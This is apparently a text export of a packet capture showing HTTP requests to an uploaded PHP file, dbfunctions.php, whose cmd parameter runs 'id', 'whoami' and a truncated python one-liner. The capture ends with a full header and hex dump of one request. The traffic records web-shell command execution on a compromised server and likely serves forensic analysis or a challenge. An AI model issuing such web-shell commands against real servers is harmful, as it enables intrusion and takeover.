 16106 2021-02-07 16:40:43.892078780 10.251.96.4 10.251.96.5 80 HTTP 433 GET /uploads/ HTTP/1.1
16110 2021-02-07 16:40:43.925237417 10.251.96.4 10.251.96.5 80 HTTP 401 GET /icons/unknown.gif HTTP/1.1
16115 2021-02-07 16:40:43.928118120 10.251.96.4 10.251.96.5 80 HTTP 400 GET /icons/image2.gif HTTP/1.1
16121 2021-02-07 16:40:45.168306955 10.251.96.4 10.251.96.5 80 HTTP 486 GET /uploads/dbfunctions.php HTTP/1.1
16134 2021-02-07 16:40:51.125681644 10.251.96.4 10.251.96.5 80 HTTP 455 GET /uploads/dbfunctions.php?cmd=id HTTP/1.1
16144 2021-02-07 16:40:56.263731727 10.251.96.4 10.251.96.5 80 HTTP 459 GET /uploads/dbfunctions.php?cmd=whoami HTTP/1.1
16201 2021-02-07 16:42:35.675646891 10.251.96.4 10.251.96.5 80 HTTP 706 GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20s…
Frame 16134: 455 bytes on wire (3640 bits), 455 bytes captured (3640 bits) on interface any, id 0
Linux cooked capture
Internet Protocol Version 4, Src: 10.251.96.4, Dst: 10.251.96.5
Transmission Control Protocol, Src Port: 49938, Dst Port: 80, Seq: 1, Ack: 1, Len: 387
Hypertext Transfer Protocol
GET /uploads/dbfunctions.php?cmd=id HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /uploads/dbfunctions.php?cmd=id HTTP/1.1\r\n]
Request Method: GET
Request URI: /uploads/dbfunctions.php?cmd=id
Request Version: HTTP/1.1
Host: 10.251.96.5\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: keep-alive\r\n
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://10.251.96.5/uploads/dbfunctions.php?cmd=id]
0040 4f 96 2d e2 47 45 54 20 2f 75 70 6c 6f 61 64 73 O·-·GET /uploads
0050 2f 64 62 66 75 6e 63 74 69 6f 6e 73 2e 70 68 70 /dbfunct ions.php
0060 3f 63 6d 64 3d 69 64 20 48 54 54 50 2f 31 2e 31 ?cmd=id HTTP/1.1
0070 0d 0a 48 6f 73 74 3a 20 31 30 2e 32 35 31 2e 39 ··Host: 10.251.9
0080 36 2e 35 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 6.5··Use r-Agent:
0090 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 31 Mozilla /5.0 (X1
00a0 31 3b 20 4c 69 6e 75 78 20 78 38 36 5f 36 34 3b 1; Linux x86_64;
00b0 20 72 76 3a 36 38 2e 30 29 20 47 65 63 6b 6f 2f rv:68.0 ) Gecko/
00c0 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f 78 20100101 Firefox
00d0 2f 36 38 2e 30 0d 0a 41 63 63 65 70 74 3a 20 74 /68.0··A ccept: t
00e0 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 ext/html ,applica
00f0 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 tion/xht ml+xml,a